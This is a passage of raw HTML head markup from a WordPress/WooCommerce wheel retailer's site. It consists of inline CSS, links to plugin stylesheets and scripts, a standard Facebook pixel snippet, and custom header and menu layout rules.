img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/tags/985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
